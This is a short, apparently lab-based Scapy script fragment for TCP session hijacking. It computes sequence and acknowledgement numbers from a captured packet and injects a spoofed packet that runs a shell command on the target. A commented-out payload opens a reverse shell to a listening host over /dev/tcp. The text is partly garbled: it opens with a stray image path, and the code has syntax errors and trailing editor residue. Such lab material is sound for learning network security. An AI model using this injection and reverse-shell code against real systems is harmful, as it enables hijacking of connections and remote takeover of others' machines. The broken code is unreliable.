 # TCP data length
tcp_len = old_ip.len - old_ip.ihl*4 - old_tcp.dataofs * 4
newseq = old_tcp.ack + 10
newack = old_tcp.seq + tcp_len - 20
#############################################################
ip  = IP( src = "10.9.0.6",
dst = "10.9.0.5"
)
tcp = TCP( sport = old_tcp.dport,
dport = old tcp.sport
flags = "A",
seq   = newseq,
ack   = newack
)
data = "\ntouch /tmp/success\n"
#data = "\n/bin/bash -i >/dev/tcp/10.9.0.1/9090 0<&1 2>&1\n"
#############################################################
pkt = ip/tcp/data
ls(pkt)
send(pkt,verbose=0)
quit()
li  = "10.9.0.6"
- INSERT -- 23,8 46